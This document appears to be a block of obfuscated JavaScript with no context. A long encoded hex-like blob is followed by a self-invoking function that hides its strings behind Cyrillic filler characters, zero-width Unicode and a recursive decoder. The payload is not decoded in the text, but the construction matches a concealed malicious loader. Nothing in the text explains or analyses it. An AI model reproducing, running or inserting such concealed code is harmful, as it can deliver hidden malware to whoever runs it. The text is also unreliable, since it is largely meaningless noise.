ZD32a81d82Fa22Y7dY927559F3487b3d6439af1489ff64DY4FB52Y9G057ae:55cb3}Y61b82bB3O632b9de28bd103c5fZZ237YD1287fd62d84DB3289X0378eX53c93XY41b43c8fBB4867b14699Z5e855ac}35ab1(85FB6Td64bb1269Z0176ec51Z73ca3dZ51844D1f03Ycf224e71DX358cX33a91X83f96ed449bf249a0F74eY5FZ53Z64ea1ZD5879Z358abD7fa67be156cZ31a71c81f76ZD247BD22980d72e85DZ4Fd72Y56d0W24ce1346083F0479ef54ca3FY51Y8ff56YD]45bB2@960b7We65d860b3DF5b8BD56aBDX9_c79d0277Xd52Z83da3188df368DX43b92X94097XX61X93c68XZ145eF3467295_259B0H75XB5:Z63ba1168bf166DZ41b72c92077XY72c5F1739De77ccffb1e8bX23990X73X95XZ439YF1489Ff64da4fb52a9L073fb4X7aI12670H55884a7146bZ21970Z71X75ZZ237YD1287FD62D84db3289fc84d7R383afF98XX1Kd309DF44Ba2F950Y7fe55ac]35aB1=85fB6)D64BB1285Od608Z193882176a96b9267dd42B82d93087de358ZX33Y91e83f96XD449BNX96X91596c1.Ba0f31f42YFJ65db4(b62b91067be156Zc31a71Z81F76cd24971F729e184Y94297ZY8ZB388fe63D94XB4299F0479ef54ZY3FY51Y8FF56YD20Y8FB27b4D31dB2@53154Z1186fZ61d74cb2279D0277eD52Z83DY3188DF36Y93184B02Z5Za63B8ebaDD4Ya1F84fa6FD54YBS259B0S75eB5#Z63ba1168BF32BYVd39Z1e52fc4174366d32a81D82f86dd348BX23990X73X95ec439af148BB4396Z2486XB84Da0ZZXF5cb3!a61B8^f66BD146Bc21970c71e75cc237Yd144ZZ1F4bD4f741D6295578X53c93ea4198XF469DF44BY2F950a7fe55YZ[35acd55Y8d45280ZY5fB2DXV16XZ51c73ZY2178ZF267Dd42b82d93087de358ZX356de315dXY(953X83b678aF74Xa5FZ53aaH158YFK65DB4Tb62b91067BX156cdf67bae66892DZ71c4F01380d72e85dc338ae1388fX63d94XB4299F0479Xf568f0436FFZ1B65FY4d799c:960B7=X65bc136aZ1186FZ61D74ZB2279D0277ef179ZZF880Y4XX83d6#22592X94097XX459Zf34YY1f84fY6FD54YBU259B0Q77Y!25581IZ2D77*Z5f8bae1b72c92077ZX257Zd32Y81d82f86dd348be23990-38BDX*a96B6+095X81437a4fb52Y9!057ae*55cb3VY61b8&f66bd146Bc2198c146793(F3f891e719dc02D84db3289X0378XX53c93XY4198XF469dF44BY2159df01Z9Dc812a7FY2649b6Md64bb1269Z0176eZ51Z73ca2178cf267Dd42B9e2679Y51f519B3083afd23F96XD449Bf249a0F74XY5fc53aaK158YF}65DB427YFJ22XB9da24B9OZ385bZ81f76ZD247bD22980D72e85dc338aX1388FX63dB0388Bb73763ad4295Z1e451a8FF56YD]45Bb2#960B7]e65bc136ac1186Fc639c11440BXXZ36ZB1X4Y6Dda3188df368de43b92e94097XX459Zf34aa1145Xf34Fa3U22043b0G75eb5{Z63BY1168BF166dc41B72c92077ea66ZY2179D51983cf2c828b2787D33682DX3a8YB7F389XF4699XD3e93FD49Y6fc14B4Z05Xa6101184ce2Z7aLF68be1B66751b69c0167Yd2D64X93fd32dd258ae22X8YdaF641B91846f03999X6=[base64]{960b7-e81cb66YF)e59BD1a66b71X4063D0277Xd52Z83DY3188DF368De43Baef88dD8428dBYJf59f44890f41b70FX529aFX(7a1=14db6#d2X6a=a57c1:9737f1174c41Y277c147Zca193Zce2678cf2787adX992X741889Z!F64F2468XF2fb95f541aa!1225Xf54Bb4fd1184d967BB%36770:Y6ab61F7697D37BD32882D8dd1c89e0378eX53Z93ea4198XF469DF44ba2F950fa52aeF84877B350a4FF54YZ{F2Z7Y|564891b61c51X6YBB10728a1577ZB207ea1eb459YF54fD6355a98_b60aa4599X1456cZ14FY3eb4F58F2529X;75e7FBB5dB610596XX12b89D73b852074bc20479Z2a7Xc62Y1D8Ye1388Fe63D94XB4299f0479ef54cY3fa51eb4B97#05778b456af;95265J954BXV966be186ab51724971D438D287cc4284fY43286ce323BD53581XY41629X4099F33c4ff33XY8F350Y8#2549FL1NX81:92d771266ae12398X1c70B81c|f7ZD32a81D82F86DD348BX23990e73e95ec43dd3D89f2496aa648Y1FB4457fb46b0fb58b0Oa5ca7|9168910357F1Y6XB61a41962478Z0242DZ72773DZ335490328be52e41X5309aX5429aF44691f3I073@01F69S458a0(42B80^X62aaLX;16ec51Z73ca2178ZF267DD42b82D93087de35ZF2f7bX43B5c983a93XD3649XD38Y2ed4YY2fc4X99fbV87BFZ2771Rc60a8^Z3388166YB2161Fb91965ZX254682247Dd72033D7228cd7348ZX63883e5F265XD115Bf64Y92F61d72?0549c|0W9a3@34fB8UF306Z#X67Z1SY1dZ1Kc76c11e76D0226dcfDZ1b88DF368dX43b92e94097ee459ZF34Ya1F84fF951adF74776B2549f*753ac]81eBY)85db5183582d73187e53b9018779Zda4dccf943DX327aDXH55ae83Z84X8f18bXB37a0F71854F64Fa9f2M5a9f45XY9Q65XB8~a55b7c4G370c71X75cc237ad1287Fd62d84DB3289X037e13995df2F5e9Y3c87XF3B94f0T6a2F0459d-01D6abf196fZD2378G05f84Z235b4e12BZ61Y62c6XD42d0246cD0d973D31f88df@03cDX3791DYed91dc4691ee46a0F23D9faceb58YFG65dB4(b62B91067be156cc31Y71Z81fZ9217dc7174682246Fd7237cD8XX8aD82d85e8|552a7T059B5^Z64e8476cYY1d9bff206a)559Y1!52c81;F63abOf18B2125Xc71X3F7b1D76d0192Zd01B85D02D85DF317ZdeXB5eea:a54ef438Bef166bF94d95f9ec59b0+75eb5}c63BY1168bf166DZ41B72Z920ba1a66cf264783257eD82134d8238Dd8358De73984e6F366c0125ZF74b93F71X73T1559DN1Oaa4=450B910316DVf68c2~b2093DB3f892478c0244BY02X82ZY2e37d1317De63d5e9a3c95ef384BXF3aY4ef4ZY4FX509BFD:a49b6[d64BB1269Z0176Xc51c73ZY2178ZF267d277fDB2575a4X082cd3581DY364ZX8368bX34663B0(55eba%c64Z146a5ZY.87bD62771Nc60a8Sc3388166Yb2161fB91965ce254682247Dd72033D7228ZD7348ZX63883e5f265f2115bf64a92f61D72.0549cT0f360b7(X65bc136ac1186fZ61d74cb2279D027Z1216dd62D4e8Y2Z85df283BDF2a94DF3Z94XX408BedFY6dXB5070BY55Y9F1557cD15fb3FB5f68O262ae176e8fcb6Dc620697c206BD5207Dd52F81ZZ2X3BYX3b5aa43F93DB3f66BB499dX5493ZY9^057ae.55cB3~a61b8Rf66BD146bc21970_Y6YB61F7697d375ZX2871842873DD2885DD3789d43643B63894b9.39ef23a9eZ51Ya8fc44Y8b14BYBf760b7d814b6Sf69B2Z569B41X69Z61e78ZY157784c33087de358ce33Y91e83F96XD449Bf249a0F7a1F9559fXF1X5YFZ47afFB54b0c662b0]55Dc0dd2a7fD8328bX53cZ01f4482f575Y1eb86da2286YD&290X42c90993393df489fc0FZ9ef854Y4F0585dd0157ZZ661b5FD6188DD6bbf)76b74=e6XBY237Y9bD779d62Y72ZB243877e43b92X94097ee459cF34Ya1F84FY6fd54YB55adN953a3D2Reb0fb63afG8647a1664b9117491DX338DX940981D7cY1DF52a7f18ZX0288Zb3=896ea32969F3999X54eY5c6:2Y4FD57Y0b357Y2~c57B4;Z66B8K36572e53f91db76ZY12769DF280d41Z8073X0378XX53c93ea4198ef469DF44bY2F950Y741a1XD56YDZX(aac%55Fa8bb5Faa145fbc146eZ0}[base64]!Za7FB43Y7ce23b1N54DB1a41168bf166dZ41B72c92077ZX257ZD32Y81d872D21e87deFF3Bdd3690d9ec90DB4590ed459FF13Z9eYB1e9Bca14afJ34BYFD62Bb9}d55b9c25cBZ?871Z8e925c72478Z0197286db85DD3983d3M23Xe02B93DF3894aa4694e941a4Z1+e63BX156cc34dacD1}f82D721bc1058bcX338Z61Y62Z6b9267DD42b82D93087de358ce33Y91X83F96ed87e7339Zf31450F23X9ZF8%376716XcfD01ab5(951b5dc31BF135bbfZ862Z2)[base64]|b60BXe12b85da3493X53cZ4234886F94e983387ZF335YYF3d91d93d309df44Ba2f950a7fe55YZ~35aB1~85fb6*d64fe5Xaa136Y8BZ769Z21Z65781c67d11Z79d12b7dZ82a37aa3756a03B8Fd73b62b74599X1454XX84894FD5475B153YZ_64F62*651bb(663BB1567B2142194167197e17cd0187ZY3f886DY228679e63D94XB4299F0479eF54cY3FY51Y8ff56YD47a7f35ZB3d410b2.B65aeZ165b01Y65Z21a74Z6117380F371D2F640db2f77db=257X53981X5XX88X8349dF41551F34Za6efU2a6f15Ba6=35bb5;752b4c134BD1837811Z70B81c4398267ac2261986DD348be23990e73X95ec439YF1489Ff64dX74793fc5374B052YB|54e61;550ba&562BY1466B11320931570Z3ed37D2266eD2F94eDZ3078dce57fdf2b94XBWZ48ea439dX6f99dX8529Dfa52YZfe49YBb8f764bb1269c0176XZ51Z73ZY2178ZF267Dd42bD52d89d323528e307bX32F88X4fa96e43991F4115eb3|Z67BD1a70f45378b629bcd51fbaWX56BYe136Z41860c4ZD67Z7137cD3F430d22B85ceX185D03Y85X23a94e63193Y0138dbfL9Y4F840a4ZB20aeM24aaea1^X65BZ136YZ1186Fc61d74ZB2279D0277ed56Fcf1b84DBfc38DY338dD6e98Dd8428dXY429cXX399BY81ba8c711ac*048acD328B6HY52B6bf59B9.56XZ5e622Z41d77c0d377Z22c77d42Z86D8238592_587b1fb96ea3296bd12Y0f43Za093~057YX-55ZB3Ta61B8,F66BD146bc21970c761c1~d76cdee2aZZ257FZ8DB7fZY347FDZ348Xe02B8D9Y-d95B9*39ef23a9ec51aa8fc44a8B14bYBF760b7d814B6%f69B2c569B41e69Z61e78ca157784F77ea3XD88dc2488YF;492e62e9285f249a0f74XY5FZ53YY,158af-65Db4%[base64]&c63BY1168BF59B9]56eZ5e622c41D77c0d377Z22Z77D42c86d8238592-57FX3+852ed4189XD1469F74B93f7:09YFY46YF{62763}55Xb8Q114b8%36Db8156DZ71964c6d346c3F23cd72B73d7FX53e1357dX1XY84e43099f0114Def48Y2ebfeY2XD57Y2FF57B1;34XB0bdFZ69c0176XZ51c73ZY2178cf267DD42B82D930da328Xd82857933580e8348De9ff9Be93X96f91663b8116aZ51f6XF9587dBB2XBXda24bf135BBFX63BZ91d65c9d26Zcc1881D8F935D7308ad3e68aD53f8ae73F99XB3698a51896c4;eY9fd45a9d025b3=74FB3Y6136ac1186FZ61D74ZB2279d0277XD52Z83DY74d42089X0;13DDF3892dbee92dd4792ef47a1F33XY0ad209BZZ16b1(54DB1d82dBB*f57BBZ45Xbe&a73caXB27c9227cc5d87ZZ7317ZD9318BDD288a97Oa88b6J09Bef379bc217Y5F941a5ae48Y8f45db4d511b3=Z66YFZ266B11B66Z31B75c7127481c02D84DB3289X0378XX53Z93XY4198XF469dF49XF6529cXZ1B57F944YZf851adZ35fadV25aBDDY277Zd52F88X239bd1Z417FF2819XX883d71F83aaff8de1298d963090dc459cBDF99BF44e97aa4X99[34eabM35DafFY5c69dc5a88d26dc1Q96d94e977ZB13776YD72e85DZ338Ye1388FX63d94XB4299F0479X3898e44da4Z5:1Y3FZ569fb256a1?B56B3GB65B7W26471X46B90da75Z911759cF17FD31B7F882282ZX378XYFXB8dX640899c408bf5409dF54fa1XZ4X5bZX5Bb2D11BB6+a52b6DD32c0145Zc0Z963c3]f78cff02Zce2781ZYDD81ZZ3681de3690X22D8F9cDB489Ff64DY4FB52Y9V057YXJ55cb3HY61b8+fb9116db7L73672145fc7136Zc8de7ac81D75d8F54297F049Y5fc54D8375Z9Y}D98B9;39XF23Y9ec51YY8FZ44a8B14BYBF760B7D814B6Gf69B2Z569b41e69c61X78ca157784F771Y3ed88dc2488afU492X62X9285F249a0f74ea5FZ53YYV158YFS65Db4@B62b953B3FF68BFX01ZBX1771BYcd71BZ2671ce2680D21d7f8ZFF7babF590X42Z90b7.Z9Yee369aY33d9DX952Y9ZYQ6Y8(15bY4B75ba6105bB8106aBZ=[base64]@a39751762ca166fZBe17Dcb2078DBF8459Yf34DY6@057DB3a5f9d1090bc}6Y1f53DY1c81DYBff47ab9XJB62B91067BX156ZZ31Y71c81f76ZD247bD26Zcc1881d8F935d7308YD3e68aD53f8ae73F99eb3698a518a5Z4Nea9fd45Y9d025b3^74fB3BZ56b6=26BZ2X31fZ11a74BDd074bf2974D12983d520828f&283d3S54fea3X86XY1166F44890F4X754ab~259B0@75eb5^c63BY1168bf166dZ41BB51561ZY21427X2079D31Z2FD31X88d33088X2347FX1ee61XX~d57f2468ef2196efc5098FZ}59FFF4BB4Ib2Z68Na63BD^619bd~872BD1Y72cc1e69cbD84bc72Y4X983387ZF335Yaf3D91d93d309DF44bY2F950a7FX55ac]35YB1K85Fb6GD64FX5XYY136a8bc769Z21Z65781c67d11Z79D12B7Dc82Y37YY3056a03b8FD73b62B74599X1454XX84894fd5475B153YZO64f62V651bb~663bb1567B21421941D408a2579c1254ca12f83cb2f228fX63D94XB4299F0479XF54cY3FY51Y8FF56f0509Z)55c7dB95BB4~e576a,e59Z3Ge6bc31d6Fba1Z299c1a48922D81Z92d54Y9378BD33740DY3Y86ef4667Y3459XF84154f843YDF855ad,759Y4(6138613327Z176Bb3173X932175bd211481d82F86dd348BX23990e73e95ec439Yf148e2428Xf74X6fab4dY6S0495Z@04bb5I05dB5Lf61acGX1B8X103a841F73BB1f469b297DZ52932ZZ2Z78e13859953790ea3346XY359fXY479fF94B96F8@578N5246eV95DY5V930851367af131ZB61662ZB22437f217aD41D30D41f89d43189X33580e2XF2X9bF249Y0F74XY5fc53aaN158af)65dB4)b62Nc64c0}a5Y89c567b21Y66bf1B31cd1b70c82b4895ea439ZF84fa72b8YafXD60e84263ad489ce4486FZ452a6ee525Bf555Y1}a6182be60B9135c6f135ec81370c82274BF212XY12d74a4XX89DD2589b0.593e72f9386f34YY1F84Fa6fd54abG259B0G75eb5!Z63ba54b4%069c0X11DBF1872BBZX72BD2772cf2781d31e808dG081D1*34DX83Z84X8;F64f2468ef2FB95F541aa%1225XP059b3fc,Fb3FX68B31068c2145Fc1ceWD7Yd1287FD62D84db3289e0378XX53Z93ea41eb439fX93968a44691F9459XFY10YZFY4fY7@a2774c9227bd72e86{a698XZZ3FZYXB35d0246cD0f74Zda2e76DYX37DDD2992X9La46e8419BX4F79be6509Bf850aafc47Y9B6f562b91067BX156Zc31a71Z81f76ZD247BD229d32B87D121508Z2e79X12D86X2F894X2378FF2#F5cb1Oa64BD176eF25176b427a7d31db8:Z54B8DF34c2165Xc2B52279D0277XD52c83da3188df368dX43b92e983e32f98XF104cee47a1eaFDa1XZ56a1FX56B0![base64]@45Bb2K960*663b9Z962b0ce6cb7_b2Yb61a7a85d075ZD292ZZ42831Z9258aD2368FDY3895DX3699YY.F59F11639a6FD54ab*[base64]?12491X83f96K953XY3X678af74eY5fc6Ff2537699U65DB4+B7eS12367=75989c56ZZ6166dbb1f31d02236Z2303BZ81d87cf2887e13F3fB21D97e73X8cf0.281F3fa93*1ff79ee58Y0f958B210(X81cb5b7DDF.26Fc61d74X776ba1273c3F31683da3188DF36a93883D72a84b5D8459ZF34aa1f84fY619a8FD2043b0O75eB5Uc63BY1168bf32Z1.c3995:a74BZ1574ZX2Z46902Z77Y4Z7348BX23990X73X95XZ43b64590bd2d96F24997fb1Z66)24d7a9dQa61B8%F66bd146bDX28c4193Z5fZZ237ad1287FF23cD82377ZY245578e53Z93XY4198)B9YDF438FFB173Ya7FX55YZ*35ab1]87B&a5f82a51269c0176XZ51c73ca2194236Y9ba4YYF13f30a33189de3288d8=661DB40989b219FX5498Ff14853B231aaf849a2B41662DF55a8126YbeP86D7YX42Xc92176ZY20709ef33dd9205174X1388Fe63D94XB4299F063F2396Ybf4da5FY4Xa4f4227D!44eB6.62Y74RF67BZ1066B6X439831F6697BY277eD52Z83DY3188FB45X136597Ze94097XX459cF34YBD4ca1c4X754YB@259b0M75Xb5]c63d665YZdde6ec36ab72X573ZB2074ZY1Y48ae2782DYdd55d12888X22B7fd738889a2189e83Y4Dd44793f71Z66I159ae*258Y8D62B75115889YZ1970c71X75cc237YD1289B2Y71a2f785dd3286DZ2Z5YZD3989X7XF69de419Be34297f55171BB56YXT357YDFD2B64c3706Dd326bb14258FD975BZed107dd42B82D93087de519b378cYFd23F96ed449BF249Y013a2F71a3Daa.158YF:65db4:b62B92ZBBR2333c4280e4Z83BZ92176ZY20709eF973d83033B0337dd4e66dX02c90b5FF9aF2479Bf1416FZ4VeYYF12245B2P960b7-e65BZ136ac134Z3|a3B901e76ZB1F75c5F357ZZ2X4d97328adf3389d9V7409F43959c4799a1G95FB2?D64bb#2YZ^549b1F85eacfc56BY1216b31660B7d23c8622699aBD2Y81d82F86DD348bfe48X4395c7FXZ439YF1489FF64dZ04Fa4c7ea57YXW55ZB3GY61b8}f66d968YFe0X9XF429075X876ZX2377cd1d4BY62085DDX07dDD373cB82D90e53c8Bef3790BX%8a3FB50a4fa4a78ZD17b3FY2b4Xbb1269c0176ec51c73ZY3dZZ134499277FD4287eZXfc60d82490DY418XB2FZ97XF4498ee3X6cY5(486f250a8f84cB6Z159Y3!D59BD[3216c136Zb6;c68B9216dD11729c1256Fd13587d3248b98K24ZX82F6083f0479eF54ZY3FY51Z4+XaaFF2245b2]960b7=e65BZ1386156Y8DB01D74ZB2279d0277eD52Z9F2X75Y6Y1B0J6b3D3W1e95cXY4297XB4191BF1Y94f95154cc57adFF549F_955B2^82D77126YBF1369b9e73c8622699Ybd2a81D82f86DD348bX239ac3B82B3V896XX4397ed3D6bZ53eY6f2569Zd146Y9(34BYYff5d82ZZ67BF1468be=e3c75d43c8ae1337f2872Z72482ZX3340aaf490d7|82b98XF469DF44BY2F96cb652a7ZYXD5aB1I85fb6ND64bb2ebd123558c51Z73ZY2178ZF267dD447d61d4X495aY25b7BY991H492ea3f93e93967c23ca1F9fc99F95358d258a2f55fB1*b6367Z456B9133571f664cd2070c0267DZ52981Y1XB86de3387dd2D5Bb0fa96DDSX319Xf54ca3FY51Y8ff56ad20afF6277c?a62B7SB61b1DF43b81Y1d7Zee71Z7266cd02957cc2e3aa4ee89e1368Ye0305XB3fd99e01134Y1F84fa6fd54YB;275bf5BB0D3f663BY1168bf166DZ437c61B3e61ce257Zd32Y81D82F86dd50DF26576066b126XZ5Fed459YXX4494Z21D97FZ5457X54D9D!75d82=85f66XY55bd*[base64]@113Y1{959c3193ec41b3X88237BD0247acaf84d97337Yabce3B92e94097ee459cF34YBD4c93Z419a7FF54Y8fe4X7ZD65596ff5FBB18327c176fZ4186XbeXZ2584197cc61D2Fd62975d9e24490338decf986e9449c9f1F9BX84493Y950a9f748a5&1516ad41XBY[13255Z21970Z71e75ZZ2396e07ZD1F41784db3289e0378eX558X73c5F82ef469dF44BY2f950Y7FX71L047788187D03Xcfc428e2e832b26Xe16FZ71Z70Z616449f197ed6D976d63035B02890D6348Xe63296eef258Y0187ece1862fd55aaFX54Y4D22771&D5485a8156cZ31a71c81f76cd2497266D9Xf381d92X82d82856c33d86X0349199238Zec3973f54395c4;eY9:156aaJ0507Xd31DB9M03154c1186Fc61D74ZB2295df7BD0F31683da3188df368DX457X63b5e81ee459cf34aY1F84FY6FD70ff46778086d11F%c7F&D65BYQe64B4e23dB71c7477f157a9D33581G570d82879df2b87D7X761X43985X9PD57f24Y9fF34999Z71c66W2497Y9d)Y61B8)f66BD146BZ2198Z1B6293e876ZX2377ZD1D4bYZ3074bc3086e2I14Be63e93X73d8DBB105YF63D6X91fe55ac,35Yb1W85fd21cb8{D3053Z0176ec51Z73ca219423789bBX2B82d93087de358Ze33Yad3c83B4bdc3!D7349BZ4Ya2f74Ba1f11f7YF459b1B43BB4(253accb3bb1%46ec61a6476ef65c71377c31c2X8d)180cb2Y848F358be0444bb5ff9YF2479BF1416fZ4WXYYf12245B2]960b7-e65BZ136YZ134c3]Y3B901e76ZB1F75c5f359Z4237Dcd3162D63880aeF893eb4094XY3a68bd#7Y3ea1b3Xab_259b0~75eB5TZ7fZ965baddQ06dZ41b72Z92077ce41d025486bD82F86dd348BX23990X75YX930616a70B4QfF669F74FY4f84X9eZZ27Y1!65e61fe5XB8bd4bb0?462be:870Z8cc2X7af675c01f79Y0ea85dd3286dc2c5aafF995dcQD309df44BY2F950Y7fe55YZ1faeF5267BI961B6Qa60b0de3eb3194XB81D71Z71d79Z2F03aD52d82D62c7caaFF49e52Z5d80XD449BF249a0F74Xc1{bY7fc1F42af+65Db4Gb62D51fbbO064b01c385bZ81F76ZD408a266ac22373a3Z6338Ye138ab2e8Fb2D54299f047ba3d5Xa34395Z5.16dba56a0F558YDG453b3V054BX[a67BD192Yb6242fbb257aZ72371D62d3Xdc3886d2e659Y9F740Z93388XB4097e64693e7519dFY50acB049B7b52eB8WD5Yb6~469Z0c44fZB196577XY34Z4X5486bD82F86dd50df237bdc2Z5Z7Fec439YF1489F12Y1ec4093ed1X41ae^55Zb3Ma61b8[F82116689ac1970c71X75ZZ237YD1289b2a75Y2fd87DZ2985d3388F931X9aX83462ac4893c0e350Y7fe55ac.35aB1P85fd261acd944ae)366bb1261Z1QX66BZZF5acc23779Xe884cffc1f8ZX33Y91e83f96ed449b![base64]{055a2FX4ZB1O8*c6bFZ66YZL65bc1d161bb1B73ZBd7418b267ed3277DZDfb509a367DYXD13X95XZ439af1489Ff64dZ04F96c72D98f751Y1:536aaPc5466JZ666bfc68B8161X98GD70ZY1271Z62480Y0ea86ZDFX218Xe53Z93ea4198ef469D109Fe61773ef4396fc48adW5J8afV24eb2Je1e691069BD:B61c61D6aZ71D67c9d471c71Y84DZ307YDFff49X52Z5D80ed449BF249Y0f74XZ1!BY7fc1F42YF;65Db4MB62B9108312678YYD1Y71Z81f76cd247Bd2299c2b72a3F886de3387dd2d5Bbb3d91f03995e5F571X6499Xf544Y8f0495bX55Daf*95381ZB66BX1367BD*d3B90DY76bdXX117eD52Z83DY3188DF368d(08Fd6)76bX32f9be54c99a147a1a62Za1f94BYZF555a2d11bB7fe2F52bf166dc41B72c92077ZX41D01748a51D74D6DD67D33189d92D97Y42392e91497XZ4392F63X97a94X98R24Xb2f8@aYY!663YBH466YZ1662bf157191db77BXXF127fD62D84DB3289e0539D398Xb1D44198ef469df44Ba215a4F91Z3fYZ]35YB1R85fb6(d64bb2ebd:4358a1870Z5196FBFed49cc227Fc7278487^187D1248eX03a3Fa5ed72e0499cXZ3Za2F941Y5Z610YBV358ac@25280d51FBBM23356Z31a71c81f76cd247BD245d41B4ZB025878YX95bde3493D93d96Z4399bY7115BF73X6F92ff56ad+45BB2_960B7%X81105788F6686F1Y6Z74DZ32a4d07YD3177f832083ZD24428D2690db3594Y437939c4099XF3DY3XF5795FF4bY8fe236D|[base64][f5687YY176Xc51c73ZY2178ZF2699286fY0FB82ZZ3484a8f28eD5[62996XD449Bf249a0F74ea518Y7XX1f87fd52b6b45fb1K85c67~164c2)86cba166676Me70c7D27dc82973ZYdc81ZB3581e52b89XDT751ed346588F54Za3FY51Y8FF56c913YFU4274Yb7-e65bc136ac1188B1a6f92b52279D0277eD52c83DY31a4337aYB=08ee63B8fe53563c1419ee64Y9fF846Y7F0L268b02dB3&[base64]:158ZB5Ya1D227B5.d62B6TZ5c8Yf05bZ31364ZY1672Z2D24Yd52B7dd21D87d330868f168cXB309499259ae3479fbf,[base64](Y61d41ebaOF3255Z21970c71X75cc2396257a9Dc02D84DB3289e0378Xe53ZYF3e85B6-b99f1469af0406XDX4696*0567B]1586cdc56B6,X6669e26ZZ1Ne6YB81d7478d74fZB1874c3e24c963189de3288d8K65bY54188b9dc49Y0f74eY5fc53YYP158ZB5aa1d22cYBec55B5116X88D26Xb5X6{976ZD247bd22980D72X85f887ZXFF5Xe12B82943B8eDY3X539X1880da1b51e943Y9B9T484!04dY9f81bB4VZ67b3]e61Z9^B61741B74Z21370cc1c48922X75Y6c9368dX43B92e94097Ma54f045688Bf84fY6fd54ab]259ZZ5Bb0D3f663BY1168bf166Dc41b72X574bbXZ41ZF277ZD02676a4147ZZZ368ZB1378ea2128Zec449Z9f18a2F744a0XX53aaYX{d83ff59a3F95b6FD923be166BBF156593X832ZX154669d62D84db3289X0378XX558X72e5Fcf107ac6105YF63d6X91FX55ac!35aB1=85fB6Kd80.F5687XF5DB4|e5FbcUB6d78FZ6bd1152Ba4-Z6093de89D1248791318dd83c9Za7f28ZX838Y2X74BY7aa43YDF852a1F95d7eZ864abDZff6Zc31a71Z81f76ZD408a267b9Xc12e85DZ338aX1388F:291X6J92Z99F0479XF54ca3fa51a81BaaF12277~55Db2|[base64]%a7D_Z5384e662af176ZZ41977821f77bb1F6cZ0287184fc62B2XZ37Y7fe4YYZ|35a9DXF9bed4894XF3X6cb65299ZYXD5Yb1Q85fB6+d64BB2e7814698Zaf1c73ca2178ZF267DF07fD4f71a87DX358ce33a91X83f96.998df1065f34bY0F44Y9YZ823adF34dY2-81885J85eba(15eBB186d711f68ca1524B52171cfd761d91D76D5fd47e23a8FX33989b7[Z56F2396a8Dfa51Y8ff56YDW45BB2J97Z-B5283f662b2101892_76ac4PZ6BZ01X7Y9Ye480Z7F81B88df368dX43b92e94097Oa99X0116de93d90F642a7FFJ2a9f150a2B55Zaffb5fbbcb16Z0]95ZBF1565ZY2125b62272D0D852B8OY34DX3b87d3L34DX9306184f1489ff64Da4fb52c5|fabO02346B3Wa61B8RF66D923BFQ468b4203c5fcc237YD1448X2a6eZ62777Y7ca378XX53Zaf3293b6d9469dF44Bbe496ec343Y2ZY2F9bO45Z5F{b5Da8FZ66aeM4316eX66cc5136D78X1368fea2bdeD960d92778d1363ad23a84962e94XB4498F8409Be65098aa368BD3+69e,24F62%651Z0be6BYD157371|[base64]\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( 